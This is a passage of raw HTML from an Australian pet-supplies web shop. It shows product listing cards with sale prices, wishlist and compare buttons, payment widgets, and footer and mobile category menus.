			<a href="https://petproductsau.com.au/uncategorized/product-11" data-quantity="1" class="button product_type_simple" data-product_id="9763" data-product_sku="CHAIRMAT-TW-C-90" aria-label="Read more about &ldquo;Product&rdquo;" rel="nofollow">Read more</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9763  wishlist-fragment on-first-load"
	data-fragment-ref="9763"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9763,&quot;parent_product_id&quot;:9763,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9763&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9763"
		data-product-type="simple"
		data-original-product-id="9763"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/uncategorized/product-644?action=yith-woocompare-add-product&id=9763" class="compare button" data-product_id="9763" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-11" data-id="9763">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-9756 status-publish instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9756  wishlist-fragment on-first-load"
	data-fragment-ref="9756"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9756,&quot;parent_product_id&quot;:9756,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9756&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9756"
		data-product-type="simple"
		data-original-product-id="9756"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-4" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-4" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>510.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>152.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="152.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9756" data-product_sku="BA-TW-T7009-BLACK-X2" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9756  wishlist-fragment on-first-load"
	data-fragment-ref="9756"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9756,&quot;parent_product_id&quot;:9756,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9756&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9756"
		data-product-type="simple"
		data-original-product-id="9756"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/uncategorized/product-644?action=yith-woocompare-add-product&id=9756" class="compare button" data-product_id="9756" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-4" data-id="9756">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-9775 status-publish instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9775  wishlist-fragment on-first-load"
	data-fragment-ref="9775"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9775,&quot;parent_product_id&quot;:9775,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9775&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9775"
		data-product-type="simple"
		data-original-product-id="9775"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-23" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-23" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>167.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="49.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9775" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9775" data-product_sku="PFS-26F-BK" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9775  wishlist-fragment on-first-load"
	data-fragment-ref="9775"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9775,&quot;parent_product_id&quot;:9775,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9775&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9775"
		data-product-type="simple"
		data-original-product-id="9775"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/uncategorized/product-644?action=yith-woocompare-add-product&id=9775" class="compare button" data-product_id="9775" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-23" data-id="9775">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-9779 status-publish last instock product_cat-uncategorized sale taxable shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div>		
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9779  wishlist-fragment on-first-load"
	data-fragment-ref="9779"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9779,&quot;parent_product_id&quot;:9779,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9779&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9779"
		data-product-type="simple"
		data-original-product-id="9779"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
		<a href="https://petproductsau.com.au/uncategorized/product-27" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Place holder" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="https://petproductsau.com.au/uncategorized" rel="tag">Uncategorized</a>		</div>
		<h3 class="product-title"><a href="https://petproductsau.com.au/uncategorized/product-27" target="_self">Product</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>352.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.99</bdi></span></ins></span>
		 </div>
		 <afterpay-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-currency="AUD" data-locale="en_AU" data-amount="105.99"></afterpay-placement>		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=9779" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9779" data-product_sku="ST-2000W-BL" aria-label="Add &ldquo;Product&rdquo; to your cart" rel="nofollow">Add to cart</a>		 </div>
				
		<div class="whishlist-button">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9779  wishlist-fragment on-first-load"
	data-fragment-ref="9779"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9779,&quot;parent_product_id&quot;:9779,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9779&#038;_wpnonce=043541f10f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9779"
		data-product-type="simple"
		data-original-product-id="9779"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				
		<div class="compare-button">
			<a href="/uncategorized/product-644?action=yith-woocompare-add-product&id=9779" class="compare button" data-product_id="9779" rel="nofollow">Compare</a>		</div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="https://petproductsau.com.au/uncategorized/product-27" data-id="9779">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
		
		</div>
	</div>

	</section>

</div>

<script data-max="1000000" src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=195.99&LittleThings&element=%23Humm-price-info-anchor"></script>
		
	
</div><!-- .entry-content-wrapper -->
	
				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		
<footer id="footer" class="site-footer">	
	
		
			<div class="footer-main footer-layout-1">
			<div class="container">
									<div class="row">
													<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://petproductsau.com.au"><img src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-4.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#99eaece9e9f6ebedd9e9fcede9ebf6fdecfaedeaf8ecb7faf6f4b7f8ecb9"><span class="__cf_email__" data-cfemail="c8bbbdb8b8a7babc88b8adbcb8baa7acbdabbcbba9bde6aba7a5e6a9bd">[email&#160;protected]</span></a></span></li></ul></div></div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://petproductsau.com.au/shipping-guide">Shipping Guide</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://petproductsau.com.au/warranty-return">Warranty &#038; Return</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://petproductsau.com.au/term-condition">Term &#038; condition</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2041"><a href="https://petproductsau.com.au/privacy-policy">Privacy Policy</a></li>
</ul></div></div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042"><a href="https://petproductsau.com.au/aquarium">Aquarium</a></li>
<li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2043"><a href="https://petproductsau.com.au/bird">Bird</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2044"><a href="https://petproductsau.com.au/cat-supplies">Cat Supplies</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2045"><a href="https://petproductsau.com.au/coops-hutches">Coops &amp; Hutches</a></li>
</ul></div></div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2049"><a href="https://petproductsau.com.au/dog-supplies">Dog Supplies</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2050"><a href="https://petproductsau.com.au/farm-supplies">Farm Supplies</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2051"><a href="https://petproductsau.com.au/pest-control">Pest Control</a></li>
</ul></div></div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
			
			<div class="footer-copyright copyright-columns">
			<div class="container">	
				<div class="row copyright-wrap">
					<div class="text-left reset-mb-10 col-12 col-md-6">
						 &copy; 2025 by <a href="https://petproductsau.com.au/" target="_blank">Petproductsau</a> All Rights Reserved.					</div>
											<div class="text-right col-12 col-md-6">						
														<img src="https://petproductsau.com.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo">
						</div>
									</div>
			</div>
		</div><!-- .footer-copyright -->
		
		
</footer><!-- .site-footer -->		
	</div><!-- .site-wrapper -->
	
			
		<div class="kapee-back-to-top">
			Scroll To Top		</div>
				
		<div class="kapee-mobile-menu">
			<div class="mobile-menu-header">
										<a class="login-register customer-signinup" href="javaScript:void(0)">Login/Signup</a>
											
								<a href="#" class="close-sidebar">Close</a>
			</div>
			
							<div class="mobile-nav-tabs">
					<ul>
						<li class="primary active" data-menu="primary"><span>Menu</span></li>
													<li class="categories" data-menu="categories"><span>Categories</span></li>
											</ul>
				</div>
						
			<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-mobile-menu" class="mobile-main-menu"><li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2019 item-level-0"><a href="https://petproductsau.com.au/aquarium" class="nav-link"><span>Aquarium</span></a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2020 item-level-0"><a href="https://petproductsau.com.au/bird" class="nav-link"><span>Bird</span></a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2021 item-level-0"><a href="https://petproductsau.com.au/cat-supplies" class="nav-link"><span>Cat Supplies</span></a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022 item-level-0"><a href="https://petproductsau.com.au/coops-hutches" class="nav-link"><span>Coops &amp; Hutches</span></a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2023 item-level-0"><a href="https://petproductsau.com.au/dog-supplies" class="nav-link"><span>Dog Supplies</span></a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2024 item-level-0"><a href="https://petproductsau.com.au/farm-supplies" class="nav-link"><span>Farm Supplies</span></a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2025 item-level-0"><a href="https://petproductsau.com.au/pest-control" class="nav-link"><span>Pest Control</span></a></li>
</ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2012 item-level-0"><a href="https://petproductsau.com.au/aquarium" class="nav-link"><span>Aquarium</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2013 item-level-0"><a href="https://petproductsau.com.au/bird" class="nav-link"><span>Bird</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2016 item-level-0"><a href="https://petproductsau.com.au/dog-supplies" class="nav-link"><span>Dog Supplies</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5089 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/dog-harness" class="nav-link"><span>Dog Harness</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5090 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/dog-kennel" class="nav-link"><span>Dog Kennel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5091 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/dog-playpen" class="nav-link"><span>Dog Playpen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5092 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-bed" class="nav-link"><span>Pet Bed</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5093 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-carrier" class="nav-link"><span>Pet Carrier</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5094 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-clothing" class="nav-link"><span>Pet Clothing</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5095 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-collar-lead" class="nav-link"><span>Pet Collar &amp; Lead</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5096 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-cooling-mat" class="nav-link"><span>Pet Cooling Mat</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5097 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-feeder" class="nav-link"><span>Pet Feeder</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5098 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-grooming-tool" class="nav-link"><span>Pet Grooming Tool</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5099 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-massager" class="nav-link"><span>Pet Massager</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5100 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-ramp" class="nav-link"><span>Pet Ramp</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5101 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-seat-cover" class="nav-link"><span>Pet Seat Cover</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5102 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-sleeping-bag" class="nav-link"><span>Pet Sleeping Bag</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5103 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-stroller" class="nav-link"><span>Pet Stroller</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5104 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-swimming-pool" class="nav-link"><span>Pet Swimming Pool</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5105 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-training-pad" class="nav-link"><span>Pet Training Pad</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5106 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-trampoline" class="nav-link"><span>Pet Trampoline</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2014 item-level-0"><a href="https://petproductsau.com.au/cat-supplies" class="nav-link"><span>Cat Supplies</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5084 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-house" class="nav-link"><span>Cat House</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5085 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-litter" class="nav-link"><span>Cat Litter</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5086 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-litter-box" class="nav-link"><span>Cat Litter Box</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5087 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-litter-pad" class="nav-link"><span>Cat Litter Pad</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5088 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-tree" class="nav-link"><span>Cat Tree</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2015 item-level-0"><a href="https://petproductsau.com.au/coops-hutches" class="nav-link"><span>Coops &amp; Hutches</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2017 item-level-0"><a href="https://petproductsau.com.au/farm-supplies" class="nav-link"><span>Farm Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2018 item-level-0"><a href="https://petproductsau.com.au/pest-control" class="nav-link"><span>Pest Control</span></a></li>
</ul></div>			
			<div class="mobile-topbar">
								<div class="kapee-social icons-default icons-shape-circle icons-size-small  ">
